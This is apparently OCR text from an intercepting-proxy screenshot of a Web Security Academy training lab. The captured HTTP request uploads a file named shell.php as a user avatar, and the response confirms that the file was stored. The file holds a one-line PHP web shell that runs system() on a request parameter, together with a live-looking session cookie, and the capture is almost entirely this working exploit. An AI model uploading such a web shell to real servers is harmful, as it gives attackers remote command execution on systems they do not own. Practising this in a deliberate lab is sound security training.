 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2900f0049cd64280ad7b19002c0035.web-security-academy.net
3 Cookie: session=LXD9ooNkMh5zItwyMpkdrtHzVi8iFirF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarybbe11e7e44bef3dfb3bfbdb5337b4db6
9 Content-Length: 511
10 Origin:
https://0a2900f0049cd64280ad7b19002c0035.web-security-academy.net
11 Referer:
https://0a2900f0049cd64280ad7b19002c0035.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarybbe11e7e44bef3dfb3bfbdb5337b4db6
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php system($_REQUEST['id']);
25
26 ------geckoformboundarybbe11e7e44bef3dfb3bfbdb5337b4db6
27 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 20 Oct 2025 16:04:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>